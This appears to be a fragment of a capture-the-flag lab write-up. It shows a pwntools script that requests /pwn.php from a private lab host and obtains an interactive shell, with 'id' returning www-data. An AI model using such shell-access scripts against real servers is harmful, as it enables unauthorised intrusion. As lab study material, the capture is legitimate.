 [osword@moreCtf]─[~/Desktop]
$cat test.py
from pwn import *
s = remote('192.168.227.130', 80)
p = 'GET /pwn.php HTTP/1.1\r\n'
p += 'Host: 192.168.227.130\r\n\r\n'
s.send(p)
s.interactive()
[osword@moreCtf]─[~/Desktop]
$python test.py
[+] Opening connection to 192.168.227.130 on port 80: Done
[*] Switching to interactive mode
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$